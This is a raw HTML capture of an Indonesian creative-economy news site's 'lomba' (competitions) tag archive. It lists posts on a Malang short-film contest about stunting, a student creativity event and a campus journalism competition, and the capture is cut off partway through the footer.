12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="archive tag tag-lomba tag-261 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">lomba</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">lomba</h1>			</header><!-- .entry-header-outer /-->
<div class="mag-box wide-post-box">
<div class="container-wrapper">
<div class="mag-box-container clearfix">
<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-15351 post type-post status-publish format-standard has-post-thumbnail category-event category-film-animasi-video category-mbois-media tag-kominfo tag-kominfo-malang tag-lomba tag-lomba-video tag-malangkota tag-stunting tie-standard">
<a aria-label="Jadi Isu Penting, Kominfo Malang Gelar Lomba Film Pendek Tentang Stunting" href="https://indiekraf.com/jadi-isu-penting-kominfo-malang-gelar-lomba-film-pendek-tentang-stunting/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/10/1697778447041.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Image : Kominfo Malang" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/10/1697778447041.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/10/1697778447041.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/10/1697778447041.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">20 Oktober 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/jadi-isu-penting-kominfo-malang-gelar-lomba-film-pendek-tentang-stunting/">Jadi Isu Penting, Kominfo Malang Gelar Lomba Film Pendek Tentang Stunting</a></h2>
</div>
</li>
<li class="post-item  post-13914 post type-post status-publish format-standard has-post-thumbnail category-event category-berita category-kreatif-business tag-ekonomi-kreatif tag-indiekraf tag-industri-kreatif tag-lomba tag-mahasiswa tie-standard">
<a aria-label="LO KREATIF 2022: Ajang Adu Kreativitas Mahasiswa Masa Kini" href="https://indiekraf.com/lo-kreatif-2022-ajang-adu-kreativitas-mahasiswa-masa-kini/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/11/6CF1D06B-8DF5-4412-A0D5-B88CA16CF91B.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="LO KREATIF 2022: Ajang Adu Kreativitas Mahasiswa Masa Kini" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/11/6CF1D06B-8DF5-4412-A0D5-B88CA16CF91B.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/11/6CF1D06B-8DF5-4412-A0D5-B88CA16CF91B.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/11/6CF1D06B-8DF5-4412-A0D5-B88CA16CF91B.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><a href="https://indiekraf.com/author/mardinaindiekraf/" class="author-name tie-icon" title="Mardina Indiekraf">Mardina Indiekraf</a></span></span></span><span class="date meta-item tie-icon">22 November 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 58 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/lo-kreatif-2022-ajang-adu-kreativitas-mahasiswa-masa-kini/">LO KREATIF 2022: Ajang Adu Kreativitas Mahasiswa Masa Kini</a></h2>
</div>
</li>
<li class="post-item  post-2443 post type-post status-publish format-standard has-post-thumbnail category-event category-tv-radio tag-ikip-budi-utomo tag-jurnalistik tag-lomba tie-standard">
<a aria-label="Bangun Komunikasi, IKIP Budi Utomo Gelar Lomba Jurnalistik" href="https://indiekraf.com/bangun-komunikasi-ikip-budi-utomo-gelar-lomba-jurnalistik/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Acara Kreatif</span></span><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/01/IMG_20190115_131230.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/01/IMG_20190115_131230.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/01/IMG_20190115_131230.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2019/01/IMG_20190115_131230.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<div class="post-details">
<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-43"><span class="meta-author"><a href="https://indiekraf.com/author/hinokertapatiindiekraf/" class="author-name tie-icon" title="Hino Kertapati">Hino Kertapati</a></span></span></span><span class="date meta-item tie-icon">15 Januari 2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 37 </span></div></div><!-- .post-meta -->
<h2 class="post-title"><a href="https://indiekraf.com/bangun-komunikasi-ikip-budi-utomo-gelar-lomba-jurnalistik/">Bangun Komunikasi, IKIP Budi Utomo Gelar Lomba Jurnalistik</a></h2>
</div>
</li>
</ul><!-- #posts-container /-->
<div class="clearfix"></div>
</div><!-- .mag-box-container /-->
</div><!-- .container-wrapper /-->
</div><!-- .mag-box /-->
</div><!-- .main-content /-->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2025 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" 